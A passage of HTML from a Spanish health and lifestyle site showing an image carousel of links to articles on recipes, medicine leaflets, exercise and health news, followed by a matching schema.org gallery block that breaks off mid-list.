					  <img src="https://siavuestrasalud.com/static/images/salud-pueden-ser-los-microcoagulos-la-razon-de-la-covid-persistenteja-5689-0.jpg&fexax=20240325" alt="¿Pueden ser los microcoágulos la razón de la COVID persistente?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Pueden ser los microcoágulos la razón de la COVID persistente?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/how-neuromuscular-training-helps-growing-teens-to-retain-their-motor-skills/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.theconversation.com/files/707339/original/file-20251201-56-7wjewy.jpg?ixlib=rb-4.1.0&rect=0%2C465%2C5246%2C2623&q=45&auto=format&w=1356&h=668&fit=crop" alt="How neuromuscular training helps growing teens to retain their motor skills " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">How neuromuscular training helps growing teens to retain their motor skills </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/index.php2022/12/08/receta-de-flapjack-de-platano-y-mantequilla-de-nueces-sin-gluten/" target="_blank">
			  					<div class="image-container">
					  <img src="https://endomed.es/static/images/salud-receta-de-flapjack-de-platano-y-mantequilla-de-nueces-sin-gluten--3245-0.jpg&fexax=20240412" alt="Receta de flapjack de plátano y mantequilla de nueces sin gluten -" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta de flapjack de plátano y mantequilla de nueces sin gluten -</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/granizado-de-sandia-y-melon-un-refresco-muy-light/" target="_blank">
			  					<div class="image-container">
					  <img src="https://yoelijounavidasana.es/static/images/salud-granizado-de-sandia-y-melon-un-refresco-muy-light-269-0.jpg&fexax=20240322" alt="Granizado de sandía y melón: un refresco muy light" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Granizado de sandía y melón: un refresco muy light</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/voy-a-morir-inmediatamente-o-estoy-exagerando-mis-sintomas-al-buscar-en-internet/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.theconversation.com/files/700396/original/file-20251105-64-z3p5kf.jpg?ixlib=rb-4.1.0&rect=0%2C10%2C4096%2C2048&q=45&auto=format&w=1356&h=668&fit=crop" alt="¿Voy a morir inmediatamente o estoy exagerando mis síntomas al buscar en internet? " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Voy a morir inmediatamente o estoy exagerando mis síntomas al buscar en internet? </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/reducir-una-talla-perder-peso-yo-volumenja/" target="_blank">
			  					<div class="image-container">
					  <img src="https://diagnosticodesintomas.com/static/images/salud-reducir-una-talla-perder-peso-yo-volumenja-148-0.jpg&fexax=20240321" alt="Reducir una talla: ¿perder peso y/o volumen?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reducir una talla: ¿perder peso y/o volumen?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/todo-lo-que-necesita-saber-sobre-la-metformina/" target="_blank">
			  					<div class="image-container">
					  <img src="https://yoelijounavidasana.es/static/images/salud-todo-lo-que-necesita-saber-sobre-la-metformina-4842-0.jpg&fexax=20240322" alt="Todo lo que necesita saber sobre la metformina" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Todo lo que necesita saber sobre la metformina</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prospecto-de-maygace-altas-dosis-40-mgml-suspension-oral/" target="_blank">
			  					<div class="image-container">
					  <img src="https://siavuestrasalud.com/static/images/salud-prospecto-de-maygace-altas-dosis-40-mgml-suspension-oral-239-0.jpg&fexax=20240326" alt="Prospecto de Maygace altas dosis 40 mg/ml suspensión oral" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prospecto de Maygace altas dosis 40 mg/ml suspensión oral</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-forma-de-sentarse/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Pelotas medicinales: la nueva forma de sentarse </h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-aguacate-y-sus-beneficios-para-deportistas/" target="_blank">
			  					<div class="image-container">
					  <img src="/wp-content/uploads/2016/04/AGUACATE.jpg" alt="El aguacate y sus beneficios para los deportistas " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El aguacate y sus beneficios para los deportistas </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-mejores-ejercicios-para-fortalecer-las-manos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://endomed.es/static/images/salud-los-mejores-ejercicios-para-fortalecer-las-manos-5681-0.jpg&fexax=20240323" alt="Los mejores ejercicios para fortalecer las manos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los mejores ejercicios para fortalecer las manos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-dura-la-leche-evaporada-y-como-saber-si-es-mala/" target="_blank">
			  					<div class="image-container">
					  <img src="https://endomed.es/static/images/salud--cuanto-dura-la-leche-evaporada-y-como-saber-si-es-malaja--3208-0.jpg&fexax=20240327" alt="▶️ ¿Cuánto dura la leche evaporada y cómo saber si es mala? " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">▶️ ¿Cuánto dura la leche evaporada y cómo saber si es mala? </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prospecto-de-liderfriol/" target="_blank">
			  					<div class="image-container">
					  <img src="https://diagnosticodesintomas.com/static/images/salud-prospecto-de-liderfriol-2186-0.jpg&fexax=20240327" alt="Prospecto de Liderfriol" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prospecto de Liderfriol</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-heredera-de-gucci-presenta-el-bolso-unity-de-2-800-dolares-cuyos-beneficios-apoyan-la-iniciativa-de-melania-trump/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1548574.ece/ALTERNATES/s1200e/0_BESTPIX-President-Trump-Signs-Executive-Order-On-Fostering-The-Future.jpg" alt="La heredera de Gucci presenta el bolso UNITY de 2.800 dólares, cuyos beneficios apoyan la iniciativa de Melania Trump" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La heredera de Gucci presenta el bolso UNITY de 2.800 dólares, cuyos beneficios apoyan la iniciativa de Melania Trump</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prospecto-de-fenomas-400-mg-polvo-para-solucion-oral/" target="_blank">
			  					<div class="image-container">
					  <img src="https://siavuestrasalud.com/static/images/salud-prospecto-de-fenomas-400-mg-polvo-para-solucion-oral-1402-0.jpg&fexax=20240324" alt="Prospecto de Fenomas 400 mg polvo para solución oral" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prospecto de Fenomas 400 mg polvo para solución oral</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prospecto-de-devogin-40-mg-capsulas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://endomed.es/static/images/salud-prospecto-de-devogin-40-mg-capsulas-877-0.jpg&fexax=20240323" alt="Prospecto de Devogin 40 mg cápsulas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prospecto de Devogin 40 mg cápsulas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-personas-que-enganan-a-sus-parejas-hacen-una-cosa-en-navidad-y-puede-sorprenderte/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1580544.ece/ALTERNATES/s1200f/1_Cozy-Holiday-afternoon.jpg" alt="Las personas que engañan a sus parejas hacen una cosa en Navidad — y puede sorprenderte" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las personas que engañan a sus parejas hacen una cosa en Navidad — y puede sorprenderte</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-aceite-de-coco-se-estropea-almacenamiento-vida-util-y-deterioro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://endomed.es/static/images/salud--el-aceite-de-coco-se-estropeaja-almacenamiento-3146-0.jpg&fexax=20240327" alt="▶️ ¿El aceite de coco se estropea? Almacenamiento, vida útil y deterioro " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">▶️ ¿El aceite de coco se estropea? Almacenamiento, vida útil y deterioro </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-aceite-de-semilla-de-uva-se-estropea-vida-util-y-caducidad-del-aceite-de-semilla-de-uva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://yoelijounavidasana.es/static/images/salud--el-aceite-de-semilla-de-uva-se-estropeaja-vida-util-y-caducidad-del-aceite-de-semilla-de-uva--3186-0.jpg&fexax=20240322" alt="▶️ ¿El aceite de semilla de uva se estropea? Vida útil y caducidad del aceite de semilla de uva " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">▶️ ¿El aceite de semilla de uva se estropea? Vida útil y caducidad del aceite de semilla de uva </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantas-pulsaciones-reposo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i.pinimg.com/736x/97/5b/e9/975be950d01a2dc9b08869af6b0b26b8--los.jpg" alt="Pulsaciones normales por edades en reposo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pulsaciones normales por edades en reposo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-expertos-instan-a-alejarnos-la-lista-de-los-5-disruptores-endocrinos-que-debes-evitar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://okdiario.com/img/2025/06/20/botellaspet.jpg" alt="Los expertos instan a alejarnos: la lista de los 5 disruptores endocrinos que debes evitar " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los expertos instan a alejarnos: la lista de los 5 disruptores endocrinos que debes evitar </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/asi-pasan-factura-los-excesos-navidenos-a-nuestra-microbiota/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.theconversation.com/files/710179/original/file-20251222-56-fyqcjc.jpg?ixlib=rb-4.1.0&rect=0%2C878%2C5999%2C2999&q=45&auto=format&w=1356&h=668&fit=crop" alt="Así pasan factura los excesos navideños a nuestra microbiota " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Así pasan factura los excesos navideños a nuestra microbiota </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/estofado-de-cerdo-y-calabacin/" target="_blank">
			  					<div class="image-container">
					  <img src="https://siavuestrasalud.com/static/images/salud-estofado-de-cerdo-y-calabacin-4349-0.jpg&fexax=20240325" alt="Estofado De Cerdo Y Calabacín" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Estofado De Cerdo Y Calabacín</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/necesita-refrigerar-el-budin-de-pan-como-almacenarlo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://siavuestrasalud.com/static/images/salud--necesita-refrigerar-el-budin-de-panja-como-almacenarloja--3065-0.jpg&fexax=20240327" alt="▶️ ¿Necesita refrigerar el budín de pan? ¿Cómo almacenarlo? " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">▶️ ¿Necesita refrigerar el budín de pan? ¿Cómo almacenarlo? </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es-bueno-hacer-bicicleta-estatica-todos-los-dias/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Es bueno hacer bicicleta estática todos los días? Health keeper</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/entrenamiento-por-objetivos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2022/09/Sentadillas-con-brazos.jpg" alt="Entrenamiento por objetivos: qué es y modelos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Entrenamiento por objetivos: qué es y modelos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prospecto-de-beniod-30-mg-comprimidos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://diagnosticodesintomas.com/static/images/salud-prospecto-de-beniod-30-mg-comprimidos-1309-0.jpg&fexax=20240325" alt="Prospecto de Beniod 30 mg comprimidos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prospecto de Beniod 30 mg comprimidos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-hombres-de-pan-de-jengibre/" target="_blank">
			  					<div class="image-container">
					  <img src="https://siavuestrasalud.com/static/images/salud-los-hombres-de-pan-de-jengibre-4556-0.jpg&fexax=20240323" alt="Los hombres de pan de jengibre" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los hombres de pan de jengibre</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="32" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/proteinas/c-reactiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://diagnosticodesintomas.com/static/images/salud-proteina-c-reactiva-analisis-para-detectar-niveles-461-0.jpg&fexax=20240325" alt="Proteína C Reactiva – Análisis para detectar niveles, enfermedades y mucho más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Proteína C Reactiva – Análisis para detectar niveles, enfermedades y mucho más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/menus-dietas-blandas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://diagnosticodesintomas.com/static/images/salud-menus-de-dieta-blanda-llenos-de-sabor--5705-0.jpg&fexax=20240326" alt="Menús de Dieta Blanda llenos de sabor " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Menús de Dieta Blanda llenos de sabor </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/puede-ir-mal-la-crema-irlandesa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://yoelijounavidasana.es/static/images/salud--puede-ir-mal-la-crema-irlandesaja--3192-0.jpg&fexax=20240322" alt="▶️ ¿Puede ir mal la crema irlandesa? " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">▶️ ¿Puede ir mal la crema irlandesa? </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ejercicios-para-mejorar-la-agilidad/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2022/08/Rana.jpg" alt="Ejercicios para mejorar la agilidad" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ejercicios para mejorar la agilidad</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/redes-sociales-y-alimentacion-una-moda-peligrosa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://siavuestrasalud.com/static/images/salud-las-redes-sociales-y-alimentacion-una-moda-peligrosaja-5912-0.jpg&fexax=20240325" alt="Las redes sociales y alimentación: ¿una moda peligrosa?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las redes sociales y alimentación: ¿una moda peligrosa?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prospecto-de-skenan-200-mg-capsulas-de-liberacion-prolongada/" target="_blank">
			  					<div class="image-container">
					  <img src="https://siavuestrasalud.com/static/images/salud-prospecto-de-skenan-200-mg-capsulas-de-liberacion-prolongada-1816-0.jpg&fexax=20240316" alt="Prospecto de Skenan 200 mg cápsulas de liberación prolongada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prospecto de Skenan 200 mg cápsulas de liberación prolongada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/salud-cerebral-el-90-de-los-ictus-y-el-40-de-los-casos-de-alzheimer-se-pueden-prevenir/" target="_blank">
			  					<div class="image-container">
					  <img src="https://okdiario.com/img/2025/07/21/cerebro.jpg" alt="Salud cerebral: el 90% de los ictus y el 40% de los casos de alzheimer se pueden prevenir " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Salud cerebral: el 90% de los ictus y el 40% de los casos de alzheimer se pueden prevenir </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-superar-el-sindrome-del-nido-vacio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo superar el síndrome del nido vacío</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/winter-white-chili/" target="_blank">
			  					<div class="image-container">
					  <img src="https://diagnosticodesintomas.com/static/images/salud-winter-white-chili-4399-0.jpg&fexax=20240324" alt="Winter White Chili" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Winter White Chili</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-que-movernos-nos-ayuda-a-borrar-los-malos-recuerdos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.theconversation.com/files/679327/original/file-20250710-66-lwq7jl.jpg?ixlib=rb-4.1.0&rect=0%2C521%2C6240%2C3120&q=45&auto=format&w=1356&h=668&fit=crop" alt="Por qué movernos nos ayuda a borrar los malos recuerdos " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Por qué movernos nos ayuda a borrar los malos recuerdos </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/index.php2023/04/01/mi-receta-definitiva-de-pollo-frito-sin-gluten/" target="_blank">
			  					<div class="image-container">
					  <img src="https://endomed.es/static/images/salud-mi-receta-definitiva-de-pollo-frito-sin-gluten--3330-0.jpg&fexax=20240412" alt="Mi receta definitiva de pollo frito sin gluten -" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mi receta definitiva de pollo frito sin gluten -</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-la-biodanza-y-que-beneficios-tiene/" target="_blank">
			  					<div class="image-container">
					  <img src="https://diagnosticodesintomas.com/static/images/salud-que-es-la-biodanza-y-que-beneficios-tiene-5832-0.jpg&fexax=20240326" alt="Qué es la biodanza y qué beneficios tiene" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Qué es la biodanza y qué beneficios tiene</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"El gran dilema de los Gobiernos ante la epidemia de gripe: ¿informar o alertar a la población? ","contentUrl":"https://images.theconversation.com/files/709668/original/file-20251218-56-xv02r.jpg?ixlib=rb-4.1.0&rect=0%2C529%2C7278%2C3639&q=45&auto=format&w=1356&h=668&fit=crop","url":"/el-gran-dilema-de-los-gobiernos-ante-la-epidemia-de-gripe-informar-o-alertar-a-la-poblacion/"},{"@type":"ImageObject","name":"Maxidus potenciador sexual 10 capsulas","contentUrl":"","url":"/maxidus/"},{"@type":"ImageObject","name":"Equivalencias Caravan 2023","contentUrl":"https://i.ytimg.com/vi/nBPT2BJJXhU/sddefault.jpg","url":"/caravan-fragancias-listado-y-numeracion-de-fragancias/"},{"@type":"ImageObject","name":"¿Pueden ser los microcoágulos la razón de la COVID persistente?","contentUrl":"https://siavuestrasalud.com/static/images/salud-pueden-ser-los-microcoagulos-la-razon-de-la-covid-persistenteja-5689-0.jpg&fexax=20240325","url":"/los-microcoagulos-y-la-covid-persistente/"},{"@type":"ImageObject","name":"How neuromuscular training helps growing teens to retain their motor skills ","contentUrl":"https://images.theconversation.com/files/707339/original/file-20251201-56-7wjewy.jpg?ixlib=rb-4.1.0&rect=0%2C465%2C5246%2C2623&q=45&auto=format&w=1356&h=668&fit=crop","url":"/how-neuromuscular-training-helps-growing-teens-to-retain-their-motor-skills/"},{"@type":"ImageObject","name":"Receta de flapjack de plátano y mantequilla de nueces sin gluten -","contentUrl":"https://endomed.es/static/images/salud-receta-de-flapjack-de-platano-y-mantequilla-de-nueces-sin-gluten--3245-0.jpg&fexax=20240412","url":"/index.php2022/12/08/receta-de-flapjack-de-platano-y-mantequilla-de-nueces-sin-gluten/"},{"@type":"ImageObject","name":"Granizado de sandía y melón: un refresco muy light","contentUrl":"https://yoelijounavidasana.es/static/images/salud-granizado-de-sandia-y-melon-un-refresco-muy-light-269-0.jpg&fexax=20240322","url":"/granizado-de-sandia-y-melon-un-refresco-muy-light/"},{"@type":"ImageObject","name":"¿Voy a morir inmediatamente o estoy exagerando mis síntomas al buscar en internet? ","contentUrl":"https://images.theconversation.com/files/700396/original/file-20251105-64-z3p5kf.jpg?ixlib=rb-4.1.0&rect=0%2C10%2C4096%2C2048&q=45&auto=format&w=1356&h=668&fit=crop","url":"/voy-a-morir-inmediatamente-o-estoy-exagerando-mis-sintomas-al-buscar-en-internet/"},{"@type":"ImageObject","name":"Reducir una talla: ¿perder peso y/o volumen?","contentUrl":"https://diagnosticodesintomas.com/static/images/salud-reducir-una-talla-perder-peso-yo-volumenja-148-0.jpg&fexax=20240321","url":"/reducir-una-talla-perder-peso-yo-volumenja/"},{"@type":"ImageObject","name":"Todo lo que necesita saber sobre la metformina","contentUrl":"https://yoelijounavidasana.es/static/images/salud-todo-lo-que-necesita-saber-sobre-la-metformina-4842-0.jpg&fexax=20240322","url":"/todo-lo-que-necesita-saber-sobre-la-metformina/"},{"@type":"ImageObject","name":"Prospecto de Maygace altas dosis 40 mg/ml suspensión oral","contentUrl":"https://siavuestrasalud.com/static/images/salud-prospecto-de-maygace-altas-dosis-40-mgml-suspension-oral-239-0.jpg&fexax=20240326","url":"/prospecto-de-maygace-altas-dosis-40-mgml-suspension-oral/"},{"@type":"ImageObject","name":"Pelotas medicinales: la nueva forma de sentarse ","contentUrl":"","url":"/la-nueva-forma-de-sentarse/"},{"@type":"ImageObject","name":"El aguacate y sus beneficios para los deportistas ","contentUrl":"/wp-content/uploads/2016/04/AGUACATE.jpg","url":"/el-aguacate-y-sus-beneficios-para-deportistas/"},{"@type":"ImageObject","name":"Los mejores ejercicios para fortalecer las manos","contentUrl":"https://endomed.es/static/images/salud-los-mejores-ejercicios-para-fortalecer-las-manos-5681-0.jpg&fexax=20240323","url":"/los-mejores-ejercicios-para-fortalecer-las-manos/"},{"@type":"ImageObject","name":"▶️ ¿Cuánto dura la leche evaporada y cómo saber si es mala? ","contentUrl":"https://endomed.es/static/images/salud--cuanto-dura-la-leche-evaporada-y-como-saber-si-es-malaja--3208-0.jpg&fexax=20240327","url":"/cuanto-dura-la-leche-evaporada-y-como-saber-si-es-mala/"},{"@type":"ImageObject","name":"Prospecto de Liderfriol","contentUrl":"https://diagnosticodesintomas.com/static/images/salud-prospecto-de-liderfriol-2186-0.jpg&fexax=20240327","url":"/prospecto-de-liderfriol/"},{"@type":"ImageObject","name":"La heredera de Gucci presenta el bolso UNITY de 2.800 dólares, cuyos beneficios apoyan la iniciativa de Melania Trump","contentUrl":"https://i2-prod.themirror.com/article1548574.ece/ALTERNATES/s1200e/0_BESTPIX-President-Trump-Signs-Executive-Order-On-Fostering-The-Future.jpg","url":"/la-heredera-de-gucci-presenta-el-bolso-unity-de-2-800-dolares-cuyos-beneficios-apoyan-la-iniciativa-de-melania-trump/"},{"@type":"ImageObject","name":"Prospecto de Fenomas 400 mg polvo para solución oral","contentUrl":"https://siavuestrasalud.com/static/images/salud-prospecto-de-fenomas-400-mg-polvo-para-solucion-oral-1402-0.jpg&fexax=20240324","url":"/prospecto-de-fenomas-400-mg-polvo-para-solucion-oral/"},{"@type":"ImageObject","name":"Prospecto de Devogin 40 mg cápsulas","contentUrl":"https://endomed.es/static/images/salud-prospecto-de-devogin-40-mg-capsulas-877-0.jpg&fexax=20240323","url":"/prospecto-de-devogin-40-mg-capsulas/"},{"@type":"ImageObject","name":"Las personas que engañan a sus parejas hacen una cosa en Navidad — y puede sorprenderte","contentUrl":"https://i2-prod.themirror.com/article1580544.ece/ALTERNATES/s1200f/1_Cozy-Holiday-afternoon.jpg","url":"/las-personas-que-enganan-a-sus-parejas-hacen-una-cosa-en-navidad-y-puede-sorprenderte/"},{"@type":"ImageObject","name":"▶️ ¿El aceite de coco se estropea? Almacenamiento, vida útil y deterioro ","contentUrl":"https://endomed.es/static/images/salud--el-aceite-de-coco-se-estropeaja-almacenamiento-3146-0.jpg&fexax=20240327","url":"/el-aceite-de-coco-se-estropea-almacenamiento-vida-util-y-deterioro/"},{"@type":"ImageObject","name":"▶️ ¿El aceite de semilla de uva se estropea? Vida útil y caducidad del aceite de semilla de uva ","contentUrl":"https://yoelijounavidasana.es/static/images/salud--el-aceite-de-semilla-de-uva-se-estropeaja-vida-util-y-caducidad-del-aceite-de-semilla-de-uva--3186-0.jpg&fexax=20240322","url":"/el-aceite-de-semilla-de-uva-se-estropea-vida-util-y-caducidad-del-aceite-de-semilla-de-uva/"},{"@type":"ImageObject","name":"Pulsaciones normales por edades en reposo","contentUrl":"https://i.pinimg.com/736x/97/5b/e9/975be950d01a2dc9b08869af6b0b26b8--los.jpg","url":"/cuantas-pulsaciones-reposo/"},{"@type":"ImageObject","name":"Los expertos instan a alejarnos: la lista de los 5 disruptores endocrinos que debes evitar ","contentUrl":"https://okdiario.com/img/2025/06/20/botellaspet.jpg","url":"/los-expertos-instan-a-alejarnos-la-lista-de-los-5-disruptores-endocrinos-que-debes-evitar/"},{"@type":"ImageObject","name":"Así pasan factura los excesos navideños a nuestra microbiota ","contentUrl":"https://images.theconversation.com/files/710179/original/file-20251222-56-fyqcjc.jpg?ixlib=rb-4.1.0&rect=0%2C878%2C5999%2C2999&q=45&auto=format&w=1356&h=668&fit=crop","url":"/asi-pasan-factura-los-excesos-navidenos-a-nuestra-microbiota/"},{"@type":"ImageObject","name":"Estofado De Cerdo Y Calabacín","contentUrl":"https://siavuestrasalud.com/static/images/salud-estofado-de-cerdo-y-calabacin-4349-0.jpg&fexax=20240325","url":"/estofado-de-cerdo-y-calabacin/"},{"@type":"ImageObject","name":"▶️ ¿Necesita refrigerar el budín de pan? ¿Cómo almacenarlo? 